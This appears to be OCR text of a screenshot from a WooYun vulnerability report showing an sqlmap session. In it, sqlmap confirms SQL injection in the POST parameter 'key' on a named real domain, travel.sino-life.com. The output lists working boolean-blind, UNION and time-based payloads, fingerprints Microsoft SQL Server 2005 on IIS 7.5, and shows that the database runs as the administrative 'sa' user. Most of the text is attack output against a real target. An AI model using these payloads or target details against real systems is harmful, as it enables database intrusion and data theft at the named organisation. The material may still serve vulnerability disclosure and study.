 管理员: SQLMap
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:36:55
[21:36:55] [INFO] parsing HTTP request from '4.txt'
[21:36:55] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:36:55] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: key (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: key=CJType' AND 6046=6046 AND 'bJqE'='bJqE&otype=getenumitems
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: key=CJType' UNION ALL SELECT NULL,CHAR(113)+CHAR(106)+CHAR(118)+CHA
R(122)+CHAR(113)+CHAR(111)+CHAR(104)+CHAR(115)+CHAR(112)+CHAR(66)+CHAR(103)+CHAR
(72)+CHAR(119)+CHAR(85)+CHAR(71)+CHAR(113)+CHAR(118)+CHAR(107)+CHAR(98)+CHAR(113
),NULL-- &otype=getenumitems
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: key=-8258' OR 3834=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers
AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysu
sers AS sys7) AND 'ALCd'='ALCd&otype=getenumitems
---
[21:37:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[21:37:16] [INFO] fetching current user
current user:    'sa'
[21:37:20] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\travel.sino-life.com'
[*] shutting down at 21:37:20
D:\Python27>_
www.wooyun.org